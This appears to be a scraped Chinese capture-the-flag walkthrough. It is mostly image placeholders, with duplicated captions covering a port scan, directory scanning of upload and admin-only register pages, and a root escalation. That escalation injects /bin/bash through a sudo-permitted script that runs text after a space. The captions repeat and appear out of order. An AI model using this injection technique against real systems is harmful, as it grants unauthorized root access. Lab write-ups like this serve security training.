





 查看一下sudo列表会发现有一个sh脚本可以执行
查看一下sudo列表会发现有一个sh脚本可以执行
 尝试执行这个脚本会提示执行失败,但查看时确实存在该项
尝试执行这个脚本会提示执行失败,但查看时确实存在该项
 当输入空格分割的词汇时,会记录空格后的命令并尝试执行,可以尝试调一下/bin/bash
得到root权限
当输入空格分割的词汇时,会记录空格后的命令并尝试执行,可以尝试调一下/bin/bash
得到root权限

 该机器开启了8080和7680端口
详细扫描
该机器开启了8080和7680端口
详细扫描



 对目录进行扫描
存在upload界面和一个register界面

upload目前不允许访问
可以尝试先注册一个用户
对目录进行扫描
存在upload界面和一个register界面
upload目前不允许访问
可以尝试先注册一个用户
 注册界面也只允许admin进行访问
注册界面也只允许admin进行访问